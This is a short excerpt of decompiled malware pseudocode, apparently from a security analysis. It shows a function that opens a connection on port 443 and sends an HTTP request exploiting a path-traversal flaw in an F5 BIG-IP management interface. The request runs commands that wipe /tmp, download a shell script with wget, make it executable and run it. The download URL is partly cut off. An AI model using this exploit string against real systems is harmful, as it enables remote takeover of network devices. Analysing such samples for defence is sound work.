 int __cdecl sub_804CD10(int a1)
{
int result; // eax
int fd; // ebx
char addr[1032]; // [esp+14h] [ebp-408h] BYREF
result = fork();
dword_805D5B0 = result;
if ( result <= 0 )
{
if ( ++result )
{
fd = sub_804BEA0(a1, 443);
strcpy(
addr,
"GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=cd+/tmp+rm +-rf+*;wget+
"ch.sh;chmod+777+fetch.sh;sh +fetch.sh HTTP/1.1\r\n"
"User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
"\r\n");
if ( fd )
{
write(fd, addr, strlen(addr));
usleep(200000);
close(fd);
}
exit(0);
}
}
return result;
}
Ots安全